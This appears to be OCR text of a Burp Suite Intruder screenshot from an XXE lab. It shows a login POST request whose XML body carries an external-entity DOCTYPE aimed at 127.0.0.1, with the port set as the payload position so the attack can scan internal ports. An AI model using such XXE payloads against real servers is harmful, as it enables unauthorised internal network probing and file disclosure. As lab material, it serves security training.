 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
- see help for full details.
Attack type: Sniper
POST /XXE/doLogin.php HTTP/1.1
Host: 100.95.76.208
Content-Length: 152
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://100.95.76.208
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://100.95.76.208/XXE/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
<?xml version="1.0"?>
<!DOCTYPE xxe SYSTEM "http://127.0.0.1:§80§">
<user><username>&foo;</username><password>admin</password></user>